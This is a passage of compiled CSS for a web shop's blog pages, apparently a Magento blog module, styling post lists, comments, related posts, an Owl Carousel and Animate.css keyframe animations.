    overflow: unset; } }
@media (max-width: 421px) {
  .widget-post-list .post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 20px 0; } }

.widget-post-column .post-item {
  margin-bottom: 30px; }
  .widget-post-column .post-item:last-child {
    margin-bottom: 0; }
.widget-post-column .post-image {
  margin-bottom: 10px; }
.widget-post-column .post-link {
  display: table; }
.widget-post-column .post-short-content {
  margin-bottom: 8px; }

.post-page {
  clear: both;
  font-family: inherit;
  width: 100%; }
  .post-page .post-text {
    margin-bottom: 25px; }
  .post-page .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 13px 0 0;
    margin-bottom: 50px;
    color: #999999; }
    .post-page .post-data .create-date,
    .post-page .post-data .post-author,
    .post-page .post-data .post-comments {
      display: inline-block;
      margin-right: 20px; }
      .post-page .post-data .create-date span, .post-page .post-data .create-date a,
      .post-page .post-data .post-author span,
      .post-page .post-data .post-author a,
      .post-page .post-data .post-comments span,
      .post-page .post-data .post-comments a {
        display: inline-block; }
      .post-page .post-data .create-date a,
      .post-page .post-data .post-author a,
      .post-page .post-data .post-comments a {
        color: #999999;
        text-decoration: none; }
        .post-page .post-data .create-date a:hover,
        .post-page .post-data .post-author a:hover,
        .post-page .post-data .post-comments a:hover {
          color: #000; }
      .post-page .post-data .create-date a span:before, .post-page .post-data .create-date:before,
      .post-page .post-data .post-author a span:before,
      .post-page .post-data .post-author:before,
      .post-page .post-data .post-comments a span:before,
      .post-page .post-data .post-comments:before {
        font-size: 18px;
        line-height: 18px;
        padding-right: 4px;
        color: #000;
        vertical-align: middle; }
    .post-page .post-data .create-date time {
      display: inline-block; }
    @media (max-width: 480px) {
      .post-page .post-data {
        overflow: hidden; }
        .post-page .post-data .create-date,
        .post-page .post-data .post-author,
        .post-page .post-data .post-comments {
          display: block;
          margin-bottom: 3px; } }
  .post-page .post-relatedproducts .block.related {
    float: none; }
    .post-page .post-relatedproducts .block.related .owl-carousel .product-item {
      width: 100%; }
    .post-page .post-relatedproducts .block.related .product-item {
      width: 33.33%; }
      .post-page .post-relatedproducts .block.related .product-item .product-item-info {
        width: 100%;
        padding: 0;
        margin: 0;
        box-shadow: none;
        border: none; }
      .post-page .post-relatedproducts .block.related .product-item .product-item-photo {
        display: block;
        text-align: center; }

.post-comments-block {
  margin-bottom: 68px; }
  .post-comments-block .post-comments-content {
    margin-bottom: 48px; }
  .post-comments-block .post-comment {
    background: #f4f4f4;
    padding: 30px;
    margin-bottom: 20px; }
  .post-comments-block .comment-info {
    overflow: hidden;
    padding: 0 0 3px 0;
    margin-bottom: 15px;
    border-bottom: solid 1px #e8e8e8; }
    .post-comments-block .comment-info .post-data {
      float: right;
      margin: 0 0 0 5px;
      border: none;
      padding: 0; }
      .post-comments-block .comment-info .post-data .create-date {
        margin: 0; }
        .post-comments-block .comment-info .post-data .create-date time {
          display: inline-block; }
    .post-comments-block .comment-info .comment-author {
      margin-top: 0; }
  .post-comments-block .comment-add .subtitle {
    margin-bottom: 30px; }
  .post-comments-block .comment-add .fieldset {
    margin-bottom: 0; }
    .post-comments-block .comment-add .fieldset .field {
      margin-bottom: 28px; }
  @media (min-width: 767px) {
    .post-comments-block .comment-add label.label {
      float: left;
      margin: 0;
      min-width: 90px; }
    .post-comments-block .comment-add .control {
      overflow: hidden; }
      .post-comments-block .comment-add .control input {
        width: 327px; }
      .post-comments-block .comment-add .control textarea {
        height: 242px; }
    .post-comments-block .comment-add .comment-form-actions {
      margin-left: 90px; } }

.block.related-posts .block-title {
  margin-bottom: 30px; }
.block.related-posts .related-post-list {
  padding: 0;
  overflow: hidden;
  margin: -1px 0 0 0;
  list-style: none; }
  .block.related-posts .related-post-list li {
    box-sizing: border-box;
    margin-bottom: 0; }
    .block.related-posts .related-post-list li h5.post-title {
      margin: 0;
      font-weight: normal; }
      .block.related-posts .related-post-list li h5.post-title a {
        display: block;
        text-decoration: none;
        -webkit-transition: .2s;
        -moz-transition: .2s;
        -ms-transition: .2s;
        -o-transition: .2s;
        transition: .2s;
        font-size: 14px;
        line-height: 51px;
        color: #000000;
        border-top: solid 1px #e8e8e8; }
        .block.related-posts .related-post-list li h5.post-title a:hover {
          background: #e8e8e8;
          padding-left: 15px; }
  @media (min-width: 767px) {
    .block.related-posts .related-post-list {
      display: flex;
      -webkit-display: flex;
      flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      margin-left: -15px; }
      .block.related-posts .related-post-list li {
        padding-left: 15px;
        flex-basis: 50%;
        -webkit-flex-basis: 50%; } }
  @media (min-width: 1200px) {
    .block.related-posts .related-post-list li {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%; }
      .block.related-posts .related-post-list li h5.post-title a {
        font-size: 18px; } }
.block.related-posts .related-post-grid {
  padding: 0;
  margin: 0 -15px; }
  .block.related-posts .related-post-grid .inner {
    padding: 0 15px; }
  .block.related-posts .related-post-grid .post-image {
    display: block;
    margin-bottom: 10px; }
    .block.related-posts .related-post-grid .post-image img {
      vertical-align: top; }
  .block.related-posts .related-post-grid h5.post-title {
    margin: 0;
    font-weight: normal;
    line-height: normal; }
    .block.related-posts .related-post-grid h5.post-title a {
      font-size: 14px;
      color: #000000; }
  @media (min-width: 1200px) {
    .block.related-posts .related-post-grid li {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%; }
      .block.related-posts .related-post-grid li h5.post-title a {
        font-size: 18px; } }

.block-blog-categories .block-title,
.block-recent-posts .block-title,
.block-recent-comments .block-title {
  margin-bottom: 20px; }
  .block-blog-categories .block-title strong,
  .block-recent-posts .block-title strong,
  .block-recent-comments .block-title strong {
    font-weight: 300;
    font-size: 18px; }
.block-blog-categories .block-content ul,
.block-recent-posts .block-content ul,
.block-recent-comments .block-content ul {
  list-style: none;
  padding: 0;
  margin-bottom: 20px; }
  .block-blog-categories .block-content ul li,
  .block-recent-posts .block-content ul li,
  .block-recent-comments .block-content ul li {
    margin: 15px 0 0;
    padding-top: 15px;
    border-top: solid 1px #e8e8e8; }
    .block-blog-categories .block-content ul li:first-child,
    .block-recent-posts .block-content ul li:first-child,
    .block-recent-comments .block-content ul li:first-child {
      border: none;
      margin-top: 0;
      padding-top: 0; }

.block-blog-categories .block-content #blog-show-all {
  cursor: pointer; }
  .block-blog-categories .block-content #blog-show-all:hover {
    text-decoration: underline; }
  .block-blog-categories .block-content #blog-show-all.closed .less, .block-blog-categories .block-content #blog-show-all.opened .more {
    display: none; }

.block-recent-comments .title-section {
  font-size: 13px;
  padding-bottom: 10px; }
  .block-recent-comments .title-section strong {
    font-weight: 600; }
    .block-recent-comments .title-section strong:before {
      font-size: 18px;
      line-height: 16px;
      vertical-align: middle; }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.post-page {
  /* display none until init */
  	/*
       *  Core Owl Carousel CSS File
       */
  /***/
  /* fix */ }
  .post-page .owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .post-page .owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y; }
  .post-page .owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .post-page .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%; }
  .post-page .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out; }
  .post-page .owl-carousel .owl-item {
    float: left; }
  .post-page .owl-controls .owl-page,
  .post-page .owl-controls .owl-buttons div {
    cursor: pointer; }
  .post-page .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent; }
  .post-page .owl-carousel .owl-controls .owl-nav .owl-prev,
  .post-page .owl-carousel .owl-controls .owl-nav .owl-next,
  .post-page .owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .post-page .owl-carousel .owl-wrapper,
  .post-page .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .post-page .owl-controls {
    position: absolute;
    top: -50px;
    right: 0; }
    .post-page .owl-controls .owl-prev {
      display: inline-block; }
      .post-page .owl-controls .owl-prev:before {
        display: inline-block;
        font-family: "Material Icons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .post-page .owl-controls .owl-next {
      display: inline-block; }
      .post-page .owl-controls .owl-next:before {
        display: inline-block;
        font-family: "Material Icons";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .post-page .owl-controls .owl-prev,
    .post-page .owl-controls .owl-next {
      cursor: pointer;
      width: 40px;
      height: 40px;
      line-height: 40px;
      text-align: center;
      -webkit-border-radius: 500px;
      -moz-border-radius: 500px;
      border-radius: 500px;
      transition: 0.2s;
      border: solid 1px transparent; }
      .post-page .owl-controls .owl-prev:before,
      .post-page .owl-controls .owl-next:before {
        font-size: 36px;
        -moz-transition: 0.3s ease;
        -o-transition: 0.3s ease;
        -webkit-transition: 0.3s ease;
        transition: 0.3s ease; }
      .post-page .owl-controls .owl-prev:hover,
      .post-page .owl-controls .owl-next:hover {
        border-color: #000; }

/*
*  Mixins
* _____________________________________________
*
* Note: Some of described mixins in this file requires the ie conditional comments
*
* For IE < 9
* <!--[if lt IE 9]>
*    <html class='lt-ie9'>
* <![endif]-->
*/
/*
* Background-rgba
*/
/*
* Transform Origin
*/
/*
* Transform
*/
/*
* Triangle
*/
/*
* Font Icon
*/
/*
* Clearfix
*/
/*
*  Spinner
*/
/*
* Usefull Functions
*/
/**
* @subsection   Animate.css
*
* @description  A bunch of cool, fun, and cross-browser animations
*               for you to use.
*
* @author       Daniel Eden
* @link         http://daneden.me/animate
* @license      MIT license - http://opensource.org/licenses/MIT
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  opacity: 1; }

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.not-animated {
  opacity: 0; }

/**
* Bounce Keyframes Animation
*/
@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

/**
* Flas Keyframes Animation
*/
@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
@keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

/**
* Pulse Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

/**
* RubberBand Keyframes Animation
*/
@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

/**
* Shake Keyframes Animation
*/
@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }
@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }
.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

/**
* Swing Keyframes Animation
*/
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

/**
* Tada Keyframes Animation
*/
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

/**
* Wobble Keyframes Animation
*
* @author Nick Pettit
* @link https://github.com/nickpettit/glide
*/
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

/**
* BounceIn Keyframes Animation
*/
@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

/**
* BounceInDown Keyframes Animation
*/
@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

/**
* BounceInLeft Keyframes Animation
*/
@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

/**
* BounceInRight Keyframes Animation
*/
@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

/**
* BounceInUp Keyframes Animation
*/
@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

/**
* BounceOut Keyframes Animation
*/
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }
@keyframes bounceOut {
  20% {
